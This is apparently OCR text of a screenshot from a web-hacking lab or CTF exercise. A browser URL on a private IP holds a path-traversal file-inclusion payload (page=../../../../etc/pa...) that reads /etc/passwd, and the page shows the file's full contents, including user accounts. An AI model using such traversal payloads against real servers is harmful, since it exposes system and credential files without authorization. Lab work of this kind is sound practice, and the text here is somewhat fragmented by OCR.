 192.168.12.66/building/index.php?page=../../../../../../../etc/pa
130%
Burp
Home Gallery Contact
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool
/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool
/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var
/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin
/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-
Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-
network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin
/nologin systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin
/nologin messagebus:x:103:104::/nonexistent:/usr/sbin/nologin systemd-
timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin
/nologin pollinate:x:105:1::/var/cache/pollinate:/bin/false sshd:x:106:65534::/run
/sshd:/usr/sbin/nologin syslog:x:107:113::/home/syslog:/usr/sbin/nologin
uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin tcpdump:x:109:115::/nonexistent:
/usr/sbin/nologin tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin
usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false jack:x:1001:1001::/home/jack:
/bin/bash jaba:x:1002:1002::/home/jaba:/bin/bash